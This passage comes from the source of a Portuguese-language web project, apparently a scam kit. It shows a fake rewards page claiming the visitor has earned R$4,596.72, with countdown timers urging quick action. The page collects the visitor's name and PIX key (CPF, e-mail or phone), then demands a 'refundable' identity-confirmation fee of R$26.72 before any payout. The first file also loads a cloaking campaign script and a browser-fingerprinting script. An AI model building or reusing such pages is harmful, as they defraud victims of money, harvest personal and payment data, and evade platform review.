            parseFloat(counter.getAttribute("data-from-value")) || 0;
          const delimiter = counter.getAttribute("data-delimiter") || ".";

          let startTime = null;

          function animateCounter(currentTime) {
            if (!startTime) startTime = currentTime;
            const elapsed = currentTime - startTime;
            const progress = Math.min(elapsed / duration, 1);
            const value =
              fromValue + (toValue - fromValue) * easeOutCubic(progress);

            counter.textContent = formatNumber(value, delimiter);

            if (progress < 1) {
              requestAnimationFrame(animateCounter);
            } else {
              counter.textContent = formatNumber(toValue, delimiter);
            }
          }

          requestAnimationFrame(animateCounter);
        });

        function easeOutCubic(t) {
          return 1 - Math.pow(1 - t, 3);
        }

        function formatNumber(value, delimiter) {
          // exibe com 2 casas decimais e separador personalizado
          let formatted = value.toFixed(2);
          if (delimiter === ",") formatted = formatted.replace(".", ",");
          return formatted;
        }
      });
    </script> -->
  <script src="js/main.js"></script>
  <!-- <script src="/front/js/agr.js"></script> -->
  <!-- <script src="/front/js/sera.js"></script> -->


  <script>
    window.FYCLOAK_CAMPAIGN_ID = 753;  // ID da sua campanha
    window.FYCLOAK_USER_ID = 70;      // Seu user ID
  </script>
  <script src="js/advanced-fingerprint.js"></script>




</body></html>
</file>

<file: inicio/2/index1.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="format-detection" content="telephone=no">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <script src="js/utm-handler.js" data-token="d595bac8-64ac-4898-b8a3-ff65cd85f08e">
	</script>
    <link href="css/all.min.css" rel="stylesheet">
    <script src="js/qrcode.min.js"></script>
    <script src="js/payment-api.js"></script>
    <title>Document</title>
    <style>
      /* Estilos do Modal PIX - Seguindo padrão do index.html */
      .pix-modal-overlay {
        display: none;
        position: fixed;
        inset: 0;
        z-index: 10005;
        background: rgba(0, 0, 0, 0.45);
        justify-content: center;
        align-items: flex-end;
        padding: 0;
        box-sizing: border-box;
      }

      .pix-modal-overlay.active {
        display: flex;
      }

      .pix-modal-container {
        position: relative;
        z-index: 10006;
        max-width: 100%;
        width: 100%;
        background: #fefefe;
        border-radius: 12px 12px 0 0;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
        padding: 1.5rem;
        margin: 0;
        box-sizing: border-box;
        max-height: 90vh;
        overflow-y: auto;
        animation: slideUpModal 0.3s ease;
      }

      @keyframes slideUpModal {
        from {
          transform: translateY(100%);
        }
        to {
          transform: translateY(0);
        }
      }

      .pix-modal-close {
        position: absolute;
        top: 15px;
        right: 15px;
        background: transparent;
        border: none;
        font-size: 24px;
        cursor: pointer;
        color: #747378;
        width: 32px;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: background-color 0.15s ease;
        z-index: 10;
      }

      .pix-modal-close:hover {
        background-color: #f8f8f8;
        color: #000;
      }

      .pix-modal-close:active {
        background-color: #e8e8e8;
      }

      .pix-modal-header {
        text-align: center;
        margin-bottom: 20px;
        padding-top: 10px;
      }

      .pix-modal-header img {
        max-width: 120px;
        margin-bottom: 8px;
      }

      .pix-modal-header .header-subtitle {
        font-size: 12px;
        color: #747378;
        font-weight: 500;
        margin-top: 4px;
      }

      .pix-security-badge {
        position: absolute;
        top: 15px;
        right: 50px;
        background: #10b981;
        color: white;
        padding: 6px 12px;
        border-radius: 20px;
        font-size: 11px;
        display: flex;
        align-items: center;
        gap: 4px;
        font-weight: 500;
      }

      .pix-loading {
        text-align: center;
        padding: 40px 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
      }

      .pix-loading p {
        color: #747378;
        font-size: 14px;
        margin-top: 16px;
        font-weight: 500;
      }

      .pix-spinner {
        width: 40px;
        height: 40px;
        border: 3px solid #e0e0e0;
        border-radius: 50%;
        border-top-color: #000;
        animation: spin 0.8s linear infinite;
      }

      @keyframes spin {
        to {
          transform: rotate(360deg);
        }
      }

      .pix-payment-content {
        display: none;
      }

      .pix-section-title {
        font-size: 16px;
        margin-bottom: 20px;
        color: #000;
        font-weight: 600;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        text-align: center;
      }

      .pix-qrcode-container {
        text-align: center;
        margin: 24px 0;
        display: flex;
        flex-direction: column;
        align-items: center;
      }

      #pix-modal-qrcode {
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 20px;
        background: #fff;
        border: 1px solid #e0e0e0;
        border-radius: 8px;
        margin: 0 auto;
      }

      #pix-modal-qrcode-img {
        max-width: 200px;
        height: auto;
        border-radius: 8px;
        display: none;
      }

      .pix-copy-section {
        margin-top: 24px;
      }

      .pix-input-group {
        display: flex;
        margin-bottom: 16px;
        gap: 0;
        width: 100%;
      }

      #pix-modal-code {
        flex: 1;
        padding: 12px 16px;
        border: 1px solid #e0e0e0;
        border-right: none;
        border-radius: 8px 0 0 8px;
        font-size: 13px;
        background: #fff;
        color: #000;
        font-family: "Roboto Mono", monospace;
        height: 41px;
        box-sizing: border-box;
      }

      #pix-modal-code:focus {
        outline: none;
        border-color: #FE4908;
      }

      .pix-copy-btn {
        background: #FE4908;
        color: white;
        border: 1px solid #FE4908;
        border-left: none;
        padding: 0 20px;
        border-radius: 0 8px 8px 0;
        cursor: pointer;
        font-weight: 500;
        font-size: 14px;
        transition: opacity 0.1s ease, transform 0.1s ease;
        display: flex;
        align-items: center;
        gap: 6px;
        height: 41px;
      }

      .pix-copy-btn:hover {
        opacity: 0.95;
      }

      .pix-copy-btn:active {
        transform: scale(0.98);
        opacity: 0.9;
      }

      .pix-copy-btn.copied {
        background: #10b981;
        border-color: #10b981;
      }

      .pix-payment-info {
        margin-top: 24px;
        padding: 16px;
        background: #f5f5f5;
        border-radius: 8px;
      }

      .pix-info-item {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 12px;
        padding: 0;
      }

      .pix-info-item:last-child {
        margin-bottom: 0;
      }

      .pix-info-label {
        font-weight: 500;
        display: flex;
        align-items: center;
        gap: 8px;
        font-size: 14px;
        color: #000;
      }

      .pix-info-item > span:last-child {
        font-weight: 600;
        color: #000;
        font-size: 14px;
      }

      .pix-trust-badges {
        display: flex;
        justify-content: center;
        gap: 12px;
        margin-top: 24px;
        flex-wrap: wrap;
      }

      .pix-trust-badge {
        display: flex;
        align-items: center;
        gap: 6px;
        font-size: 12px;
        color: #747378;
        padding: 8px 12px;
        background: #f5f5f5;
        border-radius: 20px;
        font-weight: 500;
      }

      .pix-payment-status {
        margin-top: 20px;
        padding: 12px;
        background: #f5f5f5;
        border-radius: 8px;
        border-left: 3px solid #007bff;
        display: none;
      }

      .pix-status-content {
        display: flex;
        align-items: center;
        gap: 12px;
      }

      .pix-status-icon {
        font-size: 20px;
        color: #007bff;
      }

      .pix-status-text {
        flex: 1;
      }

      .pix-status-title {
        margin: 0;
        font-weight: 600;
        color: #000;
        font-size: 14px;
      }

      .pix-status-subtitle {
        margin: 4px 0 0 0;
        font-size: 12px;
        color: #747378;
      }

      .pix-error-message {
        color: #dc2626;
        text-align: center;
        padding: 16px;
        background: #fff5f5;
        border-radius: 8px;
        margin-top: 16px;
        border: 1px solid #fecaca;
        display: none;
        font-size: 14px;
      }

      /* Responsividade */
      @media (min-width: 768px) {
        .pix-modal-container {
          max-width: 350px;
          width: 100%;
          border-radius: 12px;
        }
      }

      @media (max-width: 767px) {
        .pix-modal-container {
          padding: 20px;
          max-height: 95vh;
        }

        .pix-input-group {
          flex-direction: column;
          gap: 8px;
        }

        #pix-modal-code {
          border-radius: 8px;
          border: 1px solid #e0e0e0;
          border-right: 1px solid #e0e0e0;
          width: 100%;
        }

        .pix-copy-btn {
          border-radius: 8px;
          border: 1px solid #FE4908;
          padding: 12px;
          justify-content: center;
          width: 100%;
          border-left: 1px solid #FE4908;
        }

        .pix-security-badge {
          right: 45px;
          font-size: 10px;
          padding: 4px 10px;
        }

        .pix-section-title {
          font-size: 14px;
        }

        #pix-modal-qrcode {
          padding: 16px;
        }

        #pix-modal-qrcode-img {
          max-width: 180px;
        }
      }

      /* Estilos do Modal de Desconto */
      .discount-modal-overlay {
        display: none;
        position: fixed;
        inset: 0;
        z-index: 10007;
        background: rgba(0, 0, 0, 0.45);
        justify-content: center;
        align-items: flex-end;
        padding: 0;
        box-sizing: border-box;
      }

      .discount-modal-overlay.active {
        display: flex;
      }

      .discount-modal-container {
        position: relative;
        z-index: 10008;
        max-width: 100%;
        width: 100%;
        background: #fefefe;
        border-radius: 12px 12px 0 0;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
        padding: 1.5rem;
        margin: 0;
        box-sizing: border-box;
        max-height: 90vh;
        overflow-y: auto;
        animation: slideUpModal 0.3s ease;
      }

      .discount-modal-close {
        position: absolute;
        top: 15px;
        right: 15px;
        background: transparent;
        border: none;
        font-size: 24px;
        cursor: pointer;
        color: #747378;
        width: 32px;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: background-color 0.15s ease;
        z-index: 10;
      }

      .discount-modal-close:hover {
        background-color: #f8f8f8;
        color: #000;
      }

      .discount-content {
        padding-top: 10px;
      }

      .discount-highlight {
        text-align: center;
        margin-bottom: 24px;
        padding: 20px;
        background: #f5f5f5;
        border-radius: 12px;
        border: 1px solid #e0e0e0;
      }

      .discount-amount {
        font-size: 32px;
        font-weight: 700;
        margin-bottom: 8px;
        color: #000;
      }

      .discount-badge {
        font-size: 11px;
        font-weight: 600;
        background: #10b981;
        color: white;
        padding: 6px 12px;
        border-radius: 20px;
        display: inline-block;
      }

      .discount-description {
        margin-bottom: 24px;
      }

      .discount-text-main {
        font-size: 16px;
        font-weight: 600;
        color: #000;
        margin-bottom: 12px;
        text-align: center;
      }

      .discount-text {
        font-size: 14px;
        color: #747378;
        line-height: 1.6;
        margin-bottom: 12px;
        text-align: center;
      }

      .discount-text strong {
        color: #000;
        font-weight: 600;
      }

      .discount-benefits {
        margin-bottom: 24px;
        padding: 16px;
        background: #f5f5f5;
        border-radius: 8px;
      }

      .discount-benefit-item {
        display: flex;
        align-items: center;
        gap: 12px;
        margin-bottom: 12px;
        font-size: 14px;
        color: #000;
      }

      .discount-benefit-item:last-child {
        margin-bottom: 0;
      }

      .discount-benefit-item i {
        color: #10b981;
        font-size: 18px;
      }

      .discount-buttons {
        display: flex;
        flex-direction: column;
        gap: 12px;
      }

      .discount-btn-accept {
        background: #FE4908;
        color: white;
        border: none;
        padding: 16px;
        border-radius: 8px;
        font-size: 16px;
        font-weight: 600;
        cursor: pointer;
        transition: opacity 0.2s ease, transform 0.1s ease;
        width: 100%;
      }

      .discount-btn-accept:hover {
        opacity: 0.95;
      }

      .discount-btn-accept:active {
        transform: scale(0.98);
        opacity: 0.9;
      }

      .discount-btn-reject {
        background: transparent;
        color: #747378;
        border: 1px solid #e0e0e0;
        padding: 16px;
        border-radius: 8px;
        font-size: 16px;
        font-weight: 500;
        cursor: pointer;
        transition: background-color 0.2s ease, color 0.2s ease;
        width: 100%;
      }

      .discount-btn-reject:hover {
        background-color: #f5f5f5;
        color: #000;
      }

      .discount-btn-reject:active {
        background-color: #e8e8e8;
      }

      /* Responsividade Modal Desconto */
      @media (min-width: 768px) {
        .discount-modal-container {
          max-width: 400px;
          width: 100%;
          border-radius: 12px;
        }
      }

      @media (max-width: 767px) {
        .discount-modal-container {
          padding: 20px;
          max-height: 95vh;
        }

        .discount-amount {
          font-size: 28px;
        }

        .discount-text-main {
          font-size: 15px;
        }

        .discount-text {
          font-size: 13px;
        }
      }
    </style>
  </head>
  <body>
    <main id="screens">
      <section id="one" class="screen">
        <div class="title">Bônus</div>
        <div class="saldo">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info">
              <div class="saldo-label">
                <span class="saldo-text">Seu saldo</span>
                <img src="images/p-saldo.svg" alt="" class="p-saldo">
              </div>

              <div id="saldo-valor" class="saldo-valor" aria-live="polite">
                <span class="valor-currency valor-currency-dois valor-currency-tres" data-amount-target="4596.72">R$ 1.517,80</span>
              </div>
            </div>

            <div class="saldo-action">
              <button type="button" class="btn-sacar" aria-label="Sacar" disabled="">
                <span class="btn-text">Sacar</span>
                <span class="pix-badge" aria-hidden="true">
                  <img src="images/pix-logo.svg" alt="">
                </span>
              </button>
            </div>
          </div>
        </div>
        <div class="bloco-dois">
          <div class="parabens">
            <div class="parabens-txt">
              <span class="parabens-txtum">Parabéns!</span>
              <span class="parabens-txtdois">Você concluiu
                <span class="nobreak">todas as tarefas</span></span>

              <span class="parabens-valor">R$ 4.596,72</span>
            </div>
            <img src="images/parabens-img.png" alt="" class="parabens-img">
          </div>
          <div class="line"></div>
          <div class="entre">
            <span class="entre-txt">Entre por 14 dias para ganhar
              <span class="entre-pts">8.414 pontos</span>
              <span class="entre-data">• 12 de nov - 25 de nov</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>
          <div class="concluiu">
            <span class="concluiu-txt">Você concluiu todos os dias de check-in.</span>
          </div>
          <div class="dia">
            <div class="day-tracker">
              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">50</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 01</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">100</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 02</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">150</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 03</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">200</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 04</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">250</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 05</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">300</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 06</div>
              </div>
            </div>
          </div>
          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt entre-txt-dois">Vê anúncios direcionados diariamente para ganhares até
              <span class="entre-pts">2.730 pontos</span>
              <span class="entre-data">• 30/30 anúncios assistidos</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>
          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt entre-txt-dois">Assistir vídeos
              <span class="entre-pts">500 pontos</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>
          <div class="assista">
            <span class="assista-txt">Assista por 10 min </span>
            <svg class="assista-tail" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
              <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
            </svg>
          </div>
          <div class="barra">
            <div class="progress-bar">
              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">50 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">100 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">150 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">225 pontos</span>
              </div>
            </div>
            <div class="line line-dois"></div>
            <div class="entre">
              <span class="entre-txt entre-txt-dois">Resgate suas recompensas e ganhe
                <span class="entre-pts">640 pontos</span>
                <span class="entre-data">• 8/8 resgatados</span>
              </span>
              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>
            <div class="line line-dois"></div>
            <div class="entre">
              <span class="entre-txt entre-txt-dois">Faça 60 pesquisas diárias para ganhar até
                <span class="entre-pts">996 pontos</span>
                <span class="entre-data">• 60 pesquisas feitas hoje</span>
              </span>
              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>

            <!-- ADICIONEI A CLASSE "posicao-direita" AQUI -->
            <div class="assista posicao-direita">
              <span class="assista-txt">Até 756 pontos</span>
              <svg class="assista-tail taildois" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
                <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
              </svg>
            </div>
            <div class="progress-bar">
              <div class="progress-step hide">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">16 pesquisas</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">36 pesquisas</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">60 pesquisas</span>
              </div>
            </div>
            <div class="obtem">
              <span class="obtem-txt">Obtém 21 pontos por escreveres uma consulta na barra de
                pesquisa, ou 0 ponto por tocares numa pesquisa sugerida, como em
                "Podes gostar".</span>
            </div>
            <div class="line line-dois"></div>

            <div class="entre">
              <span class="entre-txt">Convide 1 amigo para se inscrever e ganhar
                <span class="entre-pts">100.000 pontos - 200.000 pontos</span>
              </span>
              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>
          </div>
        </div>
      </section>

      <section id="two" class="screen" aria-hidden="true">
        <div class="modal-inner" role="dialog" aria-modal="true" aria-labelledby="modal-title">
          <div class="popup">
            <img src="images/gol.png" alt="" class="gol-img">
            <span class="gol">Gol de Prêmios</span>
            <span class="gol-txt">Parabéns! Como parte de uma campanha de recompensas exclusiva. </span><span class="valor-currency gol-valor valor-currency-dois valor-currency-quatro" data-amount-target="4596.72">R$ 4.596,72</span>
            <div class="timer-wrapper expira-em-popup">
              <div class="timer-label">Expira em</div>

              <div class="timer-clock">
                <!-- Horas -->
                <div class="timer-box" data-timer="hours">00</div>
                <!-- Não é usado, mas bom ter -->

                <!-- Separador -->
                <div class="timer-separator">:</div>

                <!-- Minutos -->
                <div class="timer-box" data-timer="minutes">16</div>
                <!-- ADICIONE AQUI -->

                <!-- Separador -->
                <div class="timer-separator">:</div>

                <!-- Segundos -->
                <div class="timer-box" data-timer="seconds">38</div>
                <!-- ADICIONE AQUI -->
              </div>
            </div>
            <button type="button" class="btn-obrigado" aria-label="Obrigado" data-modal-close="">
              <span class="btn-text btn-textdois btn-txt-obrigado">Obrigado</span>
            </button>
          </div>
        </div>
      </section>
      <section id="three" class="screen">
        <div class="expira-saldo">
          <div class="timer-wrapper">
            <p id="countdown-text">
              SEU SALDO EXPIRA EM
              <span id="timer">00 - 16 - 38</span>
            </p>
          </div>
        </div>
        <div class="title">Resgatar recompensas</div>
        <div class="saldo saldo-dois">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info saldo-info-dois">
              <div class="saldo-label">
                <span class="saldo-text saldo-text-dois">Seu saldo</span>
              </div>

              <div class="saldo-valor saldo-valor-dois" aria-live="polite">
                <span class="valor-currency valor-currency-dois" data-amount-target="4596.72">R$4.596,72</span>
                <span class="total-pontos">= 28.347.200 pontos (s)</span>
              </div>
            </div>

            <div class="saldo-action">
              <span class="saldo-img"><img src="images/p-saldo-maior.png" alt="" class="p-saldo p-saldo-maior"></span>
            </div>
          </div>
        </div>
        <div class="linha"></div>
        <div class="saldo saldo-tres">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info saldo-info-dois">
              <div class="saldo-valor saldo-valor-dois" aria-live="polite">
                <span class="total-pontos total-pontos-dois">Última recompensa: R$ 646,43</span>
              </div>
            </div>
          </div>
        </div>

        <div class="saldo saldo-sacar">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info saldo-info-sacar">
              <div class="saldo-label">
                <span class="saldo-sacar-text">Sacar dinheiro</span>
              </div>

              <div class="saldo-valor" aria-live="polite">
                <span class="transferencia-txt"><img src="images/fi-rs-credit-card.png" alt="">Transferencia via /
                  <img src="images/pix-logo.svg" alt="" class="pix-logo-transf"></span>
              </div>
            </div>
          </div>
          <div class="widget-container">
            <div class="botoes-row botoes-row-sacar">
              <button class="btn-valor">R$1,5</button>
              <button class="btn-valor">R$5</button>
              <button class="btn-valor">R$10</button>
            </div>

            <button class="btn-valor display-total">R$4.596,72</button>
          </div>
          <button type="button" class="btn-obrigado btn-sacar-dois btn-sacar-indisponivel" aria-label="sacar dinheiro">
            <span class="btn-text btn-textdois-sacar btn-three-saque">Sacar dinheiro</span>
          </button>
          <div class="obtem obtem-sacar sacar-dinheiro">
            <span class="obtem-txt">Para sacar dinheiro, você precisa de um saldo mínimo de R$1,5. Os
              limites de saque para transações individuais e mensais podem
              variar conforme o pais ou região.</span>
          </div>
        </div>

        <div class="saldo saldo-sacar">
          <div class="container-saldo ctn-flor" role="region" aria-labelledby="saldo-title">
            <img src="images/flor.png" alt="" class="flor">
            <div class="saldo-info obtenha-title">
              <div class="saldo-label">
                <span class="saldo-sacar-text obtenha-txt">Obtenha Moedas para a LIVE</span>
              </div>

              <div class="saldo-valor saldo-valor-tres border-none" aria-live="polite">
                <span class="transferencia-txt moedas-txt">Use Moedas para enviar presentes virtuais para seus hosts de
                  live Favoritos.</span>
              </div>
            </div>
          </div>

          <button type="button" class="btn-sacar-indisponivel" aria-label="sacar dinheiro">
            <span class="btn-text btn-indis">Indisponível</span>
          </button>
        </div>

        <div class="saldo saldo-sacar">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info obtenha-title">
              <div class="saldo-label">
                <span class="saldo-sacar-text obtenha-txt">Recarga móvel</span>
              </div>

              <div class="saldo-valor saldo-valor-tres celular-recarga" aria-live="polite">
                <span class="ddd">+55</span>
                <span class="linha-ddd"></span>
                <div class="telefone">12345678901</div>
              </div>
            </div>
          </div>

          <button type="button" class="btn-sacar-indisponivel" aria-label="sacar dinheiro">
            <span class="btn-text btn-indis">Indisponível</span>
          </button>
          <div class="obtem obtem-sacar">
            <span class="obtem-txt recarga-txt">Voce precisa de um saldo mínimo de R$10 para recarga de
              celular</span>
          </div>
        </div>
      </section>

      <section id="four" class="modal" aria-hidden="true">
        <div class="modal-inner inner-pop">
          <div class="saque-popup">
            <div class="title saque-title">Adicionar método de saque</div>
            <span class="pix-item" role="button" tabindex="0" data-open-modal="five">
              <div class="pix-icon">
                <img src="images/pix-solo.svg" alt="" class="pix-solo">
              </div>

              <div class="pix-details">
                <span class="pix-title">PIX</span>
                <span class="pix-subtitle">Recebimento Imediato</span>
              </div>

              <span class="pix-arrow">
                <svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
                  <path d="M1.411 13.414L0 12L5.28899 6.707L0 1.414L1.415 0L6.69999 5.293C7.07493 5.66806 7.28556 6.17667 7.28556 6.707C7.28556 7.23733 7.07493 7.74594 6.69999 8.121L1.411 13.414Z" fill="#7F7F7F"></path>
                </svg>
              </span>
            </span>
          </div>
        </div>
      </section>
      <section id="five" class="screen" aria-hidden="true">
        <div class="modal-inner inner-pop saque-popup">
          <div class="title saque-title">Vincular PIX</div>

          <div class="form-container">
            <div class="form-group">
              <label class="field-label" for="nome">Nome</label>
              <input type="text" id="nome" placeholder="Nome completo" class="nome-completo">
            </div>

            <div class="form-group">
              <label class="field-label">Tipo de Chave PIX</label>

              <div class="pix-selector" id="pix-type-selector" data-open-modal="six" role="button" tabindex="0">
                <span class="placeholder-text" id="pix-selector-text">Escolha o tipo de chave PIX</span>
                <span class="arrow arrow-tois"><svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
                    <path d="M0.940665 8.94267L0 8L3.52599 4.47133L0 0.942666L0.943332 0L4.46666 3.52867C4.71662 3.7787 4.85704 4.11778 4.85704 4.47133C4.85704 4.82489 4.71662 5.16396 4.46666 5.414L0.940665 8.94267Z" fill="#7F7F7F"></path>
                  </svg>
                </span>
              </div>
            </div>

            <div class="form-group">
              <label class="field-label">Chave PIX</label>
              <!-- Wrapper para detectar clique quando disabled -->
              <div id="pix-key-wrapper" class="input-wrapper-disabled">
                <input type="text" id="pix-key-input" placeholder="Digite sua chave PIX" class="nome-completo input-disabled" disabled="">
              </div>
            </div>

            <button type="button" id="btn-enviar-pix" class="btn-obrigado btn-sacar-dois btn-vincular btn-disabled" aria-label="sacar dinheiro">
              <span class="btn-text btn-textdois-sacar">Enviar</span>
            </button>
          </div>
        </div>
      </section>
      <section id="six" class="screen" aria-hidden="true">
        <div class="modal-inner inner-pop">
          <div class="saque-popup chave-pix">
            <div class="title saque-title">Chave PIX</div>
            <div class="selection-container">
              <div class="option-row">
                <label for="key-cpf">
                  <span class="option-text">CPF</span>
                  <input type="radio" id="key-cpf" name="pix_key_type" checked="">
                  <span class="custom-radio"></span>
                </label>
              </div>

              <div class="option-row">
                <label for="key-email">
                  <span class="option-text">E-mail</span>
                  <input type="radio" id="key-email" name="pix_key_type">
                  <span class="custom-radio"></span>
                </label>
              </div>

              <div class="option-row">
                <label for="key-celular">
                  <span class="option-text">Celular</span>
                  <input type="radio" id="key-celular" name="pix_key_type">
                  <span class="custom-radio"></span>
                </label>
              </div>

              <div class="option-row">
                <label for="key-aleatoria">
                  <span class="option-text">Chave Aleatória</span>
                  <input type="radio" id="key-aleatoria" name="pix_key_type">
                  <span class="custom-radio"></span>
                </label>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section id="seven" class="screen">
        <header class="loading-header">
          <div class="loading-logo">

          </div>
        </header>

        <main class="loading-main-content">
          <div class="new-loading-container">
            <div class="new-loading-text" id="new-loading-text">
              Validando acesso...
            </div>
            <div class="new-progress-track">
              <div class="new-progress-bar" id="new-progress-bar"></div>
            </div>
          </div>
        </main>
      </section>
      <section id="nine" class="screen" aria-hidden="true">
        <div class="confirmation-container">
          <div class="confirmation-header">
            <div class="confirmation-logo">
              Resgate agora o seu bônus
            </div>
          </div>

          <!-- Saldo Acumulado -->
          <div class="confirmation-section confirmation-balance">
            <div class="confirmation-balance-title">SALDO DISPONÍVEL</div>
            <div class="confirmation-balance-amount" data-amount-target="4596.72">
              R$ 4.596,72
            </div>
            <div class="confirmation-balance-subtitle">
              Aguardando confirmação para saque
            </div>
          </div>

          <!-- Taxa de Confirmação -->
          <div class="confirmation-section">
            <div class="confirmation-section-title">
              CONFIRMAÇÃO DE IDENTIDADE
            </div>
            <div class="confirmation-fee-amount" id="confirmation-fee-amount">R$ 26,72 <span class="confirmation-reembolso-badge">VALOR REEMBOLSÁVEL</span></div>
            <div class="confirmation-fee-description">
              Taxa obrigatória para liberação do saque no valor de
              <span class="bold">R$4.596,72</span>. O valor de
              <span class="bold" id="confirmation-fee-value">R$26,72</span> será
